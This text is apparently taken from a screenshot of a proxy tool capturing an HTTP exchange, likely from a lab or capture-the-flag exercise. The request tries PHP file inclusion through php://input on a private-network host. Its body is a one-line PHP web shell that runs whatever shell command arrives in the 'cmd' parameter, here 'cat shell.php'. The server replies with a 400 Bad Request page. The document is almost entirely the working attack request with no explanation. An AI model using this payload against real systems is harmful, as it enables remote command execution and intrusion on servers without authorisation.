 Request
Raw Params Headers Hex XML
POST /connect.php?file=php://input&cmd=cat shell.php HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 38
<?php echo shell_exec($_GET['cmd']);?>
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Tue, 08 Oct 2019 16:37:04 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 127.0.1.1 Port 80</address>
</body></html>